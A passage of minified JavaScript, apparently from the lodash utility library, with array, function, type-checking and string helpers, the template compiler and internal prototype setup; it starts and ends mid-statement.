t=[],i;if(n!=null)for(i in pr(n))t.push(i);return t}function eet(n){return la.call(n)}function vd(t,i,r){return i=bu(i===n?t.length-1:i,0),function(){for(var e=arguments,n=-1,o=bu(e.length-i,0),s=wu(o),u;++n<o;)s[n]=e[i+n];for(n=-1,u=wu(i+1);++n<i;)u[n]=e[n];return u[i]=r(s),f(t,this,u)}}function yd(n,t){return t.length<2?n:nl(n,vf(t,0,-1))}function oet(t,i){for(var f=t.length,r=gu(i.length,f),e=uf(t),u;r--;)u=i[r],t[r]=ch(u,f)?e[u]:n;return t}function dp(n,t){if(t!=="constructor"||typeof n[t]!="function")return t=="__proto__"?void 0:n[t]}function wd(n,t,i){var r=t+"";return gp(n,gft(r,set(bft(r),i)))}function bd(t){var i=0,r=0;return function(){var u=eit(),f=to-(u-r);if(r=u,f>0){if(++i>=no)return arguments[0]}else i=0;return t.apply(n,arguments)}}function wv(t,i){var r=-1,f=t.length,o=f-1,u,e;for(i=i===n?f:i;++r<i;)u=tp(r,o),e=t[u],t[u]=t[r],t[r]=e;return t.length=i,t}function th(n){if(typeof n=="string"||hf(n))return n;var t=n+"";return t=="0"&&1/n==-ft?"-0":t}function il(n){if(n!=null){try{return ca.call(n)}catch(t){}try{return n+""}catch(t){}}return""}function set(n,t){return c(oo,function(i){var r="_."+i[0];t&i[1]&&!pi(n,r)&&n.push(r)}),n.sort()}function kd(n){if(n instanceof ar)return n.clone();var t=new lf(n.__wrapped__,n.__chain__);return t.__actions__=uf(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function het(t,i,r){var u;if(i=(r?rf(t,i,r):i===n)?1:bu(yi(i),0),u=t==null?0:t.length,!u||i<1)return[];for(var f=0,o=0,e=wu(ba(u/i));f<u;)e[o++]=vf(t,f,f+=i);return e}function cet(n){for(var i=-1,u=n==null?0:n.length,f=0,r=[],t;++i<u;)t=n[i],t&&(r[f++]=t);return r}function aet(){var n=arguments.length;if(!n)return[];for(var r=wu(n-1),t=arguments[0],i=n;i--;)r[i-1]=arguments[i];return it(vi(t)?uf(t):[t],du(r,1))}function wet(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),vf(t,i<0?0:i,u)):[]}function bet(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),i=u-i,vf(t,0,i<0?0:i)):[]}function ket(n,t){return n&&n.length?ov(n,vt(t,3),!0,!0):[]}function det(n,t){return n&&n.length?ov(n,vt(t,3),!0):[]}function get(n,t,i,r){var u=n==null?0:n.length;return u?(i&&typeof i!="number"&&rf(n,t,i)&&(i=0,r=u),rut(n,t,i,r)):[]}function dd(n,t,i){var u=n==null?0:n.length,r;return u?(r=i==null?0:yi(i),r<0&&(r=bu(u+r,0)),wi(n,vt(t,3),r)):-1}function gd(t,i,r){var f=t==null?0:t.length,u;return f?(u=f-1,r!==n&&(u=yi(r),u=r<0?bu(f+u,0):gu(u,f-1)),wi(t,vt(i,3),u,!0)):-1}function ng(n){var t=n==null?0:n.length;return t?du(n,1):[]}function not(n){var t=n==null?0:n.length;return t?du(n,ft):[]}function tot(t,i){var r=t==null?0:t.length;return r?(i=i===n?1:yi(i),du(t,i)):[]}function iot(n){for(var i=-1,u=n==null?0:n.length,r={},t;++i<u;)t=n[i],r[t[0]]=t[1];return r}function tg(t){return t&&t.length?t[0]:n}function rot(n,t,i){var u=n==null?0:n.length,r;return u?(r=i==null?0:yi(i),r<0&&(r=bu(u+r,0)),yt(n,t,r)):-1}function uot(n){var t=n==null?0:n.length;return t?vf(n,0,-1):[]}function sot(n,t){return n==null?"":uit.call(n,t)}function yf(t){var i=t==null?0:t.length;return i?t[i-1]:n}function hot(t,i,r){var f=t==null?0:t.length,u;return f?(u=f,r!==n&&(u=yi(r),u=u<0?bu(f+u,0):gu(u,f-1)),i===i?lc(t,i,u):wi(t,ue,u,!0)):-1}function cot(t,i){return t&&t.length?gb(t,yi(i)):n}function rg(n,t){return n&&n.length&&t&&t.length?np(n,t):n}function lot(n,t,i){return n&&n.length&&t&&t.length?np(n,t,vt(i,2)):n}function aot(t,i,r){return t&&t.length&&i&&i.length?np(t,i,n,r):t}function vot(n,t){var r=[],u;if(!(n&&n.length))return r;var i=-1,f=[],e=n.length;for(t=vt(t,3);++i<e;)u=n[i],t(u,i,n)&&(r.push(u),f.push(i));return ik(n,f),r}function tw(n){return n==null?n:sit.call(n)}function yot(t,i,r){var u=t==null?0:t.length;return u?(r&&typeof r!="number"&&rf(t,i,r)?(i=0,r=u):(i=i==null?0:yi(i),r=r===n?u:yi(r)),vf(t,i,r)):[]}function pot(n,t){return ev(n,t)}function wot(n,t,i){return up(n,t,vt(i,2))}function bot(n,t){var r=n==null?0:n.length,i;return r&&(i=ev(n,t),i<r&&hs(n[i],t))?i:-1}function kot(n,t){return ev(n,t,!0)}function dot(n,t,i){return up(n,t,vt(i,2),!0)}function got(n,t){var r=n==null?0:n.length,i;return r&&(i=ev(n,t,!0)-1,hs(n[i],t))?i:-1}function nst(n){return n&&n.length?uk(n):[]}function tst(n,t){return n&&n.length?uk(n,vt(t,2)):[]}function ist(n){var t=n==null?0:n.length;return t?vf(n,1,t):[]}function rst(t,i,r){return(t&&t.length)?(i=r||i===n?1:yi(i),vf(t,0,i<0?0:i)):[]}function ust(t,i,r){var u=t==null?0:t.length;return u?(i=r||i===n?1:yi(i),i=u-i,vf(t,i<0?0:i,u)):[]}function fst(n,t){return n&&n.length?ov(n,vt(t,3),!1,!0):[]}function est(n,t){return n&&n.length?ov(n,vt(t,3)):[]}function cst(n){return n&&n.length?ac(n):[]}function lst(n,t){return n&&n.length?ac(n,vt(t,2)):[]}function ast(t,i){return i=typeof i=="function"?i:n,t&&t.length?ac(t,n,i):[]}function iw(n){if(!(n&&n.length))return[];var t=0;return n=tt(n,function(n){if(tu(n))return t=bu(n.length,t),!0}),ru(t,function(t){return r(n,nu(t))})}function fg(t,i){if(!(t&&t.length))return[];var u=iw(t);return i==null?u:r(u,function(t){return f(i,n,t)})}function kst(n,t){return sk(n||[],t||[],kl)}function dst(n,t){return sk(n||[],t||[],ta)}function og(n){var t=et(n);return t.__chain__=!0,t}function gst(n,t){return t(n),n}function bv(n,t){return t(n)}function nht(){return og(this)}function tht(){return new lf(this.value(),this.__chain__)}function iht(){this.__values__===n&&(this.__values__=an(this.value()));var t=this.__index__>=this.__values__.length,i=t?n:this.__values__[this.__index__++];return{done:t,value:i}}function rht(){return this}function uht(t){for(var u,r=this,i,f;r instanceof nv;)i=kd(r),i.__index__=0,i.__values__=n,u?f.__wrapped__=i:u=i,f=i,r=r.__wrapped__;return f.__wrapped__=t,u}function fht(){var i=this.__wrapped__,t;return i instanceof ar?(t=i,this.__actions__.length&&(t=new ar(this)),t=t.reverse(),t.__actions__.push({func:bv,args:[tw],thisArg:n}),new lf(t,this.__chain__)):this.thru(tw)}function eht(){return ok(this.__wrapped__,this.__actions__)}function oht(t,i,r){var u=vi(t)?te:iut;return r&&rf(t,i,r)&&(i=n),u(t,vt(i,3))}function sht(n,t){var i=vi(n)?tt:ab;return i(n,vt(t,3))}function hht(n,t){return du(kv(n,t),1)}function cht(n,t){return du(kv(n,t),ft)}function lht(t,i,r){return r=r===n?1:yi(r),du(kv(t,i),r)}function ag(n,t){var i=vi(n)?c:fh;return i(n,vt(t,3))}function vg(n,t){var i=vi(n)?kh:vy;return i(n,vt(t,3))}function aht(n,t,i,r){n=ff(n)?n:al(n);i=i&&!r?yi(i):0;var u=n.length;return i<0&&(i=bu(u+i,0)),ry(n)?i<=u&&n.indexOf(t,i)>-1:!!u&&yt(n,t,i)>-1}function kv(n,t){var i=vi(n)?r:bb;return i(n,vt(t,3))}function vht(t,i,r,u){return t==null?[]:(vi(i)||(i=i==null?[]:[i]),r=u?n:r,vi(r)||(r=r==null?[]:[r]),nk(t,i,r))}function yht(n,t,i){var r=vi(n)?dr:ee,u=arguments.length<3;return r(n,vt(t,4),i,u,fh)}function pht(n,t,i){var r=vi(n)?dh:ee,u=arguments.length<3;return r(n,vt(t,4),i,u,vy)}function wht(n,t){var i=vi(n)?tt:ab;return i(n,ny(vt(t,3)))}function bht(n){var t=vi(n)?sb:gut;return t(n)}function kht(t,i,r){i=(r?rf(t,i,r):i===n)?1:yi(i);var u=vi(t)?krt:nft;return u(t,i)}function dht(n){var t=vi(n)?drt:tft;return t(n)}function ght(n){if(n==null)return 0;if(ff(n))return ry(n)?wt(n):n.length;var t=nf(n);return t==l||t==a?n.size:dy(n).length}function nct(t,i,r){var u=vi(t)?gr:ift;return r&&rf(t,i,r)&&(i=n),u(t,vt(i,3))}function tct(n,t){if(typeof t!="function")throw new cf(o);return n=yi(n),function(){if(--n<1)return t.apply(this,arguments)}}function dg(t,i,r){return i=r?n:i,i=t&&i==null?t.length:i,sh(t,b,n,n,n,n,i)}function gg(t,i){var r;if(typeof i!="function")throw new cf(o);return t=yi(t),function(){return--t>0&&(r=i.apply(this,arguments)),t<=1&&(i=n),r}}function nn(t,i,r){i=r?n:i;var u=sh(t,y,n,n,n,n,n,i);return u.placeholder=nn.placeholder,u}function tn(t,i,r){i=r?n:i;var u=sh(t,ht,n,n,n,n,n,i);return u.placeholder=tn.placeholder,u}function rn(t,i,r){function p(i){var r=e,u=h;return e=h=n,c=i,s=t.apply(u,r)}function g(n){return c=n,u=ua(v,i),b?p(n):s}function nt(n){var r=n-f,u=n-c,t=i-r;return l?gu(t,a-u):t}function k(t){var r=t-f,u=t-c;return f===n||r>=i||r<0||l&&u>=a}function v(){var n=fa();if(k(n))return d(n);u=ua(v,nt(n))}function d(t){return(u=n,y&&e)?p(t):(e=h=n,s)}function tt(){u!==n&&hp(u);c=0;e=f=h=u=n}function it(){return u===n?s:d(fa())}function w(){var t=fa(),r=k(t);if(e=arguments,h=this,f=t,r){if(u===n)return g(f);if(l)return hp(u),u=ua(v,i),p(f)}return u===n&&(u=ua(v,i)),s}var e,h,a,s,u,f,c=0,b=!1,l=!1,y=!0;if(typeof t!="function")throw new cf(o);return i=ie(i)||0,wr(r)&&(b=!!r.leading,l="maxWait"in r,a=l?bu(ie(r.maxWait)||0,i):a,y="trailing"in r?!!r.trailing:y),w.cancel=tt,w.flush=it,w}function ict(n){return sh(n,gi)}function gv(n,t){if(typeof n!="function"||t!=null&&typeof t!="function")throw new cf(o);var i=function(){var u=arguments,f=t?t.apply(this,u):u[0],r=i.cache,e;return r.has(f)?r.get(f):(e=n.apply(this,u),i.cache=r.set(f,e)||r,e)};return i.cache=new(gv.Cache||rh),i}function ny(n){if(typeof n!="function")throw new cf(o);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function rct(n){return gg(2,n)}function ect(t,i){if(typeof t!="function")throw new cf(o);return i=i===n?i:yi(i),lr(t,i)}function oct(n,t){if(typeof n!="function")throw new cf(o);return t=t==null?0:bu(yi(t),0),lr(function(i){var r=i[t],u=pc(i,0,t);return r&&it(u,r),f(n,this,u)})}function sct(n,t,i){var r=!0,u=!0;if(typeof n!="function")throw new cf(o);return wr(i)&&(r="leading"in i?!!i.leading:r,u="trailing"in i?!!i.trailing:u),rn(n,t,{leading:r,maxWait:t,trailing:u})}function hct(n){return dg(n,1)}function cct(n,t){return uw(sp(t),n)}function lct(){if(!arguments.length)return[];var n=arguments[0];return vi(n)?n:[n]}function act(n){return af(n,ot)}function vct(t,i){return i=typeof i=="function"?i:n,af(t,ot,i)}function yct(n){return af(n,g|ot)}function pct(t,i){return i=typeof i=="function"?i:n,af(t,g|ot,i)}function wct(n,t){return t==null||cb(n,t,ku(t))}function hs(n,t){return n===t||n!==n&&t!==t}function ff(n){return n!=null&&ty(n.length)&&!wh(n)}function tu(n){return br(n)&&ff(n)}function gct(n){return n===!0||n===!1||br(n)&&tf(n)==kt}function nlt(n){return br(n)&&n.nodeType===1&&!ea(n)}function tlt(n){var t,i;if(n==null)return!0;if(ff(n)&&(vi(n)||typeof n=="string"||typeof n.splice=="function"||vh(n)||ul(n)||rl(n)))return!n.length;if(t=nf(n),t==l||t==a)return!n.size;if(ra(n))return!dy(n).length;for(i in n)if(yr.call(n,i))return!1;return!0}function ilt(n,t){return na(n,t)}function rlt(t,i,r){r=typeof r=="function"?r:n;var u=r?r(t,i):n;return u===n?na(t,i,n,r):!!u}function fw(n){if(!br(n))return!1;var t=tf(n);return t==hi||t==ho||typeof n.message=="string"&&typeof n.name=="string"&&!ea(n)}function ult(n){return typeof n=="number"&&ub(n)}function wh(n){if(!wr(n))return!1;var t=tf(n);return t==ci||t==cu||t==so||t==lo}function sn(n){return typeof n=="number"&&n==yi(n)}function ty(n){return typeof n=="number"&&n>-1&&n%1==0&&n<=nt}function wr(n){var t=typeof n;return n!=null&&(t=="object"||t=="function")}function br(n){return n!=null&&typeof n=="object"}function flt(n,t){return n===t||ky(n,t,pp(t))}function elt(t,i,r){return r=typeof r=="function"?r:n,ky(t,i,pp(i),r)}function olt(n){return hn(n)&&n!=+n}function slt(n){if(cd(n))throw new ey(we);return pb(n)}function hlt(n){return n===null}function clt(n){return n==null}function hn(n){return typeof n=="number"||br(n)&&tf(n)==gt}function ea(n){var i,t;return!br(n)||tf(n)!=k?!1:(i=ya(n),i===null)?!0:(t=yr.call(i,"constructor")&&i.constructor,typeof t=="function"&&t instanceof t&&ca.call(t)==ktt)}function llt(n){return sn(n)&&n>=-nt&&n<=nt}function ry(n){return typeof n=="string"||!vi(n)&&br(n)&&tf(n)==ti}function hf(n){return typeof n=="symbol"||br(n)&&tf(n)==li}function alt(t){return t===n}function vlt(n){return br(n)&&nf(n)==ii}function ylt(n){return br(n)&&tf(n)==vo}function an(n){if(!n)return[];if(ff(n))return ry(n)?v(n):uf(n);if(vl&&n[vl])return sc(n[vl]());var t=nf(n),i=t==l?fu:t==a?bi:al;return i(n)}function gh(n){if(!n)return n===0?n:0;if(n=ie(n),n===ft||n===-ft){var t=n<0?-1:1;return t*uo}return n===n?n:0}function yi(n){var t=gh(n),i=t%1;return t===t?i?t-i:t:0}function vn(n){return n?gc(yi(n),0,w):0}function ie(n){var t,i;return typeof n=="number"?n:hf(n)?oi:(wr(n)&&(t=typeof n.valueOf=="function"?n.valueOf():n,n=wr(t)?t+"":t),typeof n!="string")?n===0?n:+n:(n=oe(n),i=ys.test(n),i||ws.test(n)?ph(n.slice(2),i?2:8):vs.test(n)?oi:+n)}function yn(n){return nh(n,ef(n))}function plt(n){return n?gc(yi(n),-nt,nt):n===0?n:0}function vr(n){return n==null?"":sf(n)}function dlt(n,t){var i=bc(n);return t==null?i:hb(i,t)}function glt(n,t){return re(n,vt(t,3),gs)}function nat(n,t){return re(n,vt(t,3),py)}function tat(n,t){return n==null?n:rv(n,vt(t,3),ef)}function iat(n,t){return n==null?n:yy(n,vt(t,3),ef)}function rat(n,t){return n&&gs(n,vt(t,3))}function uat(n,t){return n&&py(n,vt(t,3))}function fat(n){return n==null?[]:uv(n,ku(n))}function eat(n){return n==null?[]:uv(n,ef(n))}function sw(t,i,r){var u=t==null?n:nl(t,i);return u===n?r:u}function oat(n,t){return n!=null&&sd(n,t,uut)}function hw(n,t){return n!=null&&sd(n,t,fut)}function ku(n){return ff(n)?ob(n):dy(n)}function ef(n){return ff(n)?ob(n,!0):put(n)}function lat(n,t){var i={};return t=vt(t,3),gs(n,function(n,r,u){uh(i,t(n,r,u),n)}),i}function aat(n,t){var i={};return t=vt(t,3),gs(n,function(n,r,u){uh(i,r,t(n,r,u))}),i}function pat(n,t){return gn(n,ny(vt(t)))}function gn(n,t){if(n==null)return{};var i=r(yp(n),function(n){return[n]});return t=vt(t),tk(n,i,function(n,i){return t(n,i[0])})}function wat(t,i,r){var e,f,u;for(i=vc(i,t),e=-1,f=i.length,f||(f=1,t=n);++e<f;)u=t==null?n:t[th(i[e])],u===n&&(e=f,u=r),t=wh(u)?u.call(t):u;return t}function bat(n,t,i){return n==null?n:ta(n,t,i)}function kat(t,i,r,u){return u=typeof u=="function"?u:n,t==null?t:ta(t,i,r,u)}function dat(n,t,i){var u=vi(n),f=u||vh(n)||ul(n),r;return t=vt(t,4),i==null&&(r=n&&n.constructor,i=f?u?new r:[]:wr(n)?wh(r)?bc(ya(n)):{}:{}),(f?c:gs)(n,function(n,r,u){return t(i,n,r,u)}),i}function gat(n,t){return n==null?!0:fp(n,t)}function nvt(n,t,i){return n==null?n:ek(n,t,sp(i))}function tvt(t,i,r,u){return u=typeof u=="function"?u:n,t==null?t:ek(t,i,sp(r),u)}function al(n){return n==null?[]:uu(n,ku(n))}function ivt(n){return n==null?[]:uu(n,ef(n))}function rvt(t,i,r){return r===n&&(r=i,i=n),r!==n&&(r=ie(r),r=r===r?r:0),i!==n&&(i=ie(i),i=i===i?i:0),gc(ie(t),i,r)}function uvt(t,i,r){return i=gh(i),r===n?(r=i,i=0):r=gh(r),t=ie(t),eut(t,i,r)}function fvt(t,i,r){var f,u;return(r&&typeof r!="boolean"&&rf(t,i,r)&&(i=r=n),r===n&&(typeof i=="boolean"?(r=i,i=n):typeof t=="boolean"&&(r=t,t=n)),t===n&&i===n?(t=0,i=1):(t=gh(t),i===n?(i=t,t=0):i=gh(i)),t>i&&(f=t,t=i,i=f),r||t%1||i%1)?(u=fb(),gu(t+u*(i-t+yh("1e-"+((u+"").length-1))),i)):tp(t,i)}function ttt(n){return fy(vr(n).toLowerCase())}function itt(n){return n=vr(n),n&&n.replace(ks,ce).replace(oh,"")}function evt(t,i,r){var u,f;return t=vr(t),i=sf(i),u=t.length,r=r===n?u:gc(yi(r),0,u),f=r,r-=i.length,r>=0&&t.slice(r,f)==i}function ovt(n){return n=vr(n),n&&ko.test(n)?n.replace(vu,le):n}function svt(n){return n=vr(n),n&&us.test(n)?n.replace(hr,"\\$&"):n}function avt(n,t,i){var r,u;return(n=vr(n),t=yi(t),r=t?wt(n):0,!t||r>=t)?n:(u=(t-r)/2,lv(ka(u),i)+n+lv(ba(u),i))}function vvt(n,t,i){n=vr(n);t=yi(t);var r=t?wt(n):0;return t&&r<t?n+lv(t-r,i):n}function yvt(n,t,i){n=vr(n);t=yi(t);var r=t?wt(n):0;return t&&r<t?lv(t-r,i)+n:n}function pvt(n,t,i){return i||t==null?t=0:t&&(t=+t),oit(vr(n).replace(cr,""),t||0)}function wvt(t,i,r){return i=(r?rf(t,i,r):i===n)?1:yi(i),ip(vr(t),i)}function bvt(){var n=arguments,t=vr(n[0]);return n.length<3?t:t.replace(n[1],n[2])}function kvt(t,i,r){return(r&&typeof r!="number"&&rf(t,i,r)&&(i=r=n),r=r===n?w:r>>>0,!r)?[]:(t=vr(t),t&&(typeof i=="string"||i!=null&&!iy(i))&&(i=sf(i),!i&&pt(t)))?pc(v(t),0,r):t.split(i,r)}function dvt(n,t,i){return n=vr(n),i=i==null?0:gc(yi(i),0,n.length),t=sf(t),n.slice(i,i+t.length)==t}function gvt(t,i,r){var s=et.templateSettings,f,e;r&&rf(t,i,r)&&(i=n);t=vr(t);i=uy({},i,s,ud);var h=uy({},i.imports,s.imports,ud),c=ku(h),y=uu(h,c),l,o,a=0,v=i.interpolate||ai,u="__p += '",p=oy((i.escape||ai).source+"|"+v.source+"|"+(v===yu?as:ai).source+"|"+(i.evaluate||ai).source+"|$","g"),w="//# sourceURL="+(yr.call(i,"sourceURL")?(i.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ah+"]")+"\n";if(t.replace(p,function(n,i,r,f,e,s){return r||(r=f),u+=t.slice(a,s).replace(ds,fc),i&&(l=!0,u+="' +\n__e("+i+") +\n'"),e&&(o=!0,u+="';\n"+e+";\n__p += '"),r&&(u+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),a=s+n.length,n}),u+="';\n",f=yr.call(i,"variable")&&i.variable,f){if(cs.test(f))throw new ey(be);}else u="with (obj) {\n"+u+"\n}\n";if(u=(o?u.replace(yo,""):u).replace(po,"$1").replace(wo,"$1;"),u="function("+(f||"obj")+") {\n"+(f?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(l?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+u+"return __p\n}",e=aw(function(){return dw(c,w+"return "+u).apply(n,y)}),e.source=u,fw(e))throw e;return e}function nyt(n){return vr(n).toLowerCase()}function tyt(n){return vr(n).toUpperCase()}function iyt(t,i,r){if(t=vr(t),t&&(r||i===n))return oe(t);if(!t||!(i=sf(i)))return t;var u=v(t),f=v(i),e=se(u,f),o=he(u,f)+1;return pc(u,e,o).join("")}function ryt(t,i,r){if(t=vr(t),t&&(r||i===n))return t.slice(0,ve(t)+1);if(!t||!(i=sf(i)))return t;var u=v(t),f=he(u,v(i))+1;return pc(u,0,f).join("")}function uyt(t,i,r){if(t=vr(t),t&&(r||i===n))return t.replace(cr,"");if(!t||!(i=sf(i)))return t;var u=v(t),f=se(u,v(i));return pc(u,f).join("")}function fyt(t,i){var s=de,e=ge,r,h,o,u,f,a,y,c,l;if(wr(i)&&(r="separator"in i?i.separator:r,s="length"in i?yi(i.length):s,e="omission"in i?sf(i.omission):e),t=vr(t),h=t.length,pt(t)&&(o=v(t),h=o.length),s>=h)return t;if(u=s-wt(e),u<1)return e;if(f=o?pc(o,0,u).join(""):t.slice(0,u),r===n)return f+e;if(o&&(u+=f.length-u),iy(r)){if(t.slice(u).search(r)){for(y=f,r.global||(r=oy(r.source,vr(pu.exec(r))+"g")),r.lastIndex=0;a=r.exec(y);)c=a.index;f=f.slice(0,c===n?u:c)}}else t.indexOf(sf(r),u)!=u&&(l=f.lastIndexOf(r),l>-1&&(f=f.slice(0,l)));return f+e}function eyt(n){return n=vr(n),n&&bo.test(n)?n.replace(au,ye):n}function ett(t,i,r){return(t=vr(t),i=r?n:i,i===n)?oc(t)?yc(t):nc(t):t.match(i)||[]}function oyt(n){var t=n==null?0:n.length,i=vt();return n=t?r(n,function(n){if(typeof n[1]!="function")throw new cf(o);return[i(n[0]),n[1]]}):[],lr(function(i){for(var u=-1,r;++u<t;)if(r=n[u],f(r[0],this,i))return f(r[1],this,i)})}function syt(n){return tut(af(n,g))}function vw(n){return function(){return n}}function hyt(n,t){return n==null||n!==n?t:n}function of(n){return n}function yw(n){return wb(typeof n=="function"?n:af(n,g))}function cyt(n){return kb(af(n,g))}function lyt(n,t){return db(n,af(t,g))}function pw(n,t,i){var u=ku(t),r=uv(t,u),f,e;return i!=null||wr(t)&&(r.length||!u.length)||(i=t,t=n,n=this,r=uv(t,ku(t))),f=!(wr(i)&&"chain"in i)||!!i.chain,e=wh(n),c(r,function(i){var r=t[i];n[i]=r;e&&(n.prototype[i]=function(){var i=this.__chain__,t,u;return f||i?(t=n(this.__wrapped__),u=t.__actions__=uf(this.__actions__),u.push({func:r,args:arguments,thisArg:n}),t.__chain__=i,t):r.apply(n,it([this.value()],arguments))})}),n}function ayt(){return u._===this&&(u._=dtt),this}function ww(){}function vyt(n){return n=yi(n),lr(function(t){return gb(t,n)})}function att(n){return bp(n)?nu(th(n)):kut(n)}function byt(t){return function(i){return t==null?n:nl(t,i)}}function bw(){return[]}function kw(){return!1}function kyt(){return{}}function dyt(){return""}function gyt(){return!0}function npt(n,t){var i,r,u;if(n=yi(n),n<1||n>nt)return[];for(i=w,r=gu(n,w),t=vt(t),n-=w,u=ru(r,t);++i<n;)t(i);return u}function tpt(n){return vi(n)?r(n,th):hf(n)?[n]:uf(nw(vr(n)))}function ipt(n){var t=++btt;return vr(n)+t}function opt(t){return t&&t.length?iv(t,of,wy):n}function spt(t,i){return t&&t.length?iv(t,vt(i,2),wy):n}function hpt(n){return fe(n,of)}function cpt(n,t){return fe(n,vt(t,2))}function lpt(t){return t&&t.length?iv(t,of,gy):n}function apt(t,i){return t&&t.length?iv(t,vt(i,2),gy):n}function wpt(n){return n&&n.length?iu(n,of):0}function bpt(n,t){return n&&n.length?iu(n,vt(t,2)):0}var bc,fh,vy,rv,yy,rp,rk,hk,hp,id,vv,cd,nw,ig,ug,eg,sg,hg,cg,lg,yg,pg,wg,bg,kg,fa,dv,rw,un,fn,vh,on,ew,iy,ow,ul,cn,ln,wn,bn,dn,cw,lw,ntt,rtt,utt,ftt,fy,aw,ott,stt,htt,ctt,ltt,vtt,ytt;h=h==null?u:d.defaults(u.Object(),h,d.pick(u,lh));var wu=h.Array,oa=h.Date,ey=h.Error,dw=h.Function,fl=h.Math,pr=h.Object,oy=h.RegExp,ptt=h.String,cf=h.TypeError,sa=wu.prototype,wtt=dw.prototype,el=pr.prototype,ha=h["__core-js_shared__"],ca=wtt.toString,yr=el.hasOwnProperty,btt=0,gw=function(){var n=/[^.]+$/.exec(ha&&ha.keys&&ha.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),la=el.toString,ktt=ca.call(pr),dtt=u._,gtt=oy("^"+ca.call(yr).replace(hr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),aa=pf?h.Buffer:n,cc=h.Symbol,va=h.Uint8Array,nb=aa?aa.allocUnsafe:n,ya=ae(pr.getPrototypeOf,pr),tb=pr.create,ib=el.propertyIsEnumerable,pa=sa.splice,rb=cc?cc.isConcatSpreadable:n,vl=cc?cc.iterator:n,wc=cc?cc.toStringTag:n,wa=function(){try{var n=tl(pr,"defineProperty");return n({},"",{}),n}catch(t){}}(),nit=h.clearTimeout!==u.clearTimeout&&h.clearTimeout,tit=oa&&oa.now!==u.Date.now&&oa.now,iit=h.setTimeout!==u.setTimeout&&h.setTimeout,ba=fl.ceil,ka=fl.floor,sy=pr.getOwnPropertySymbols,rit=aa?aa.isBuffer:n,ub=h.isFinite,uit=sa.join,fit=ae(pr.keys,pr),bu=fl.max,gu=fl.min,eit=oa.now,oit=h.parseInt,fb=fl.random,sit=sa.reverse,hy=tl(h,"DataView"),yl=tl(h,"Map"),cy=tl(h,"Promise"),ol=tl(h,"Set"),pl=tl(h,"WeakMap"),wl=tl(pr,"create"),da=pl&&new pl,sl={},hit=il(hy),cit=il(yl),lit=il(cy),ait=il(ol),vit=il(pl),ga=cc?cc.prototype:n,bl=ga?ga.valueOf:n,eb=ga?ga.toString:n;bc=function(){function t(){}return function(i){if(!wr(i))return{};if(tb)return tb(i);t.prototype=i;var r=new t;return t.prototype=n,r}}();et.templateSettings={escape:go,evaluate:ns,interpolate:yu,variable:"",imports:{_:et}};et.prototype=nv.prototype;et.prototype.constructor=et;lf.prototype=bc(nv.prototype);lf.prototype.constructor=lf;ar.prototype=bc(nv.prototype);ar.prototype.constructor=ar;kc.prototype.clear=bit;kc.prototype["delete"]=kit;kc.prototype.get=dit;kc.prototype.has=git;kc.prototype.set=nrt;ih.prototype.clear=trt;ih.prototype["delete"]=irt;ih.prototype.get=rrt;ih.prototype.has=urt;ih.prototype.set=frt;rh.prototype.clear=ert;rh.prototype["delete"]=ort;rh.prototype.get=srt;rh.prototype.has=hrt;rh.prototype.set=crt;dc.prototype.add=dc.prototype.push=lrt;dc.prototype.has=art;fs.prototype.clear=vrt;fs.prototype["delete"]=yrt;fs.prototype.get=prt;fs.prototype.has=wrt;fs.prototype.set=brt;fh=pk(gs);vy=pk(py,!0);rv=wk();yy=wk(!0);rp=da?function(n,t){return da.set(n,t),n}:of;rk=wa?function(n,t){return wa(n,"toString",{configurable:!0,enumerable:!1,value:vw(t),writable:!0})}:of;hk=lr;hp=nit||function(n){return u.clearTimeout(n)};id=(ol&&1/bi(new ol([,-0]))[1]==ft)?function(n){return new ol(n)}:ww;vv=da?function(n){return da.get(n)}:ww;var wp=sy?function(n){return n==null?[]:(n=pr(n),tt(sy(n),function(t){return ib.call(n,t)}))}:bw,od=sy?function(n){for(var t=[];n;)it(t,wp(n)),n=ya(n);return t}:bw,nf=tf;(hy&&nf(new hy(new ArrayBuffer(1)))!=at||yl&&nf(new yl)!=l||cy&&nf(cy.resolve())!=lu||ol&&nf(new ol)!=a||pl&&nf(new pl)!=ii)&&(nf=function(t){var i=tf(t),r=i==k?t.constructor:n,u=r?il(r):"";if(u)switch(u){case hit:return at;case cit:return l;case lit:return lu;case ait:return a;case vit:return ii}return i});cd=ha?wh:kw;var pd=bd(rp),ua=iit||function(n,t){return u.setTimeout(n,t)},gp=bd(rk);nw=ret(function(n){var t=[];return n.charCodeAt(0)===46&&t.push(""),n.replace(rs,function(n,i,r,u){t.push(r?u.replace(ls,"$1"):i||n)}),t});var vet=lr(function(n,t){return tu(n)?dl(n,du(t,1,tu,!0)):[]}),yet=lr(function(t,i){var r=yf(i);return tu(r)&&(r=n),tu(t)?dl(t,du(i,1,tu,!0),vt(r,2)):[]}),pet=lr(function(t,i){var r=yf(i);return tu(r)&&(r=n),tu(t)?dl(t,du(i,1,tu,!0),n,r):[]});var fot=lr(function(n){var t=r(n,op);return t.length&&t[0]===n[0]?by(t):[]}),eot=lr(function(t){var u=yf(t),i=r(t,op);return u===yf(i)?u=n:i.pop(),i.length&&i[0]===t[0]?by(i,vt(u,2)):[]}),oot=lr(function(t){var i=yf(t),u=r(t,op);return i=typeof i=="function"?i:n,i&&u.pop(),u.length&&u[0]===t[0]?by(u,n,i):[]});ig=lr(rg);ug=hh(function(n,t){var i=n==null?0:n.length,u=ay(n,t);return ik(n,r(t,function(n){return ch(n,i)?+n:n}).sort(ak)),u});var ost=lr(function(n){return ac(du(n,1,tu,!0))}),sst=lr(function(t){var i=yf(t);return tu(i)&&(i=n),ac(du(t,1,tu,!0),vt(i,2))}),hst=lr(function(t){var i=yf(t);return i=typeof i=="function"?i:n,ac(du(t,1,tu,!0),n,i)});var vst=lr(function(n,t){return 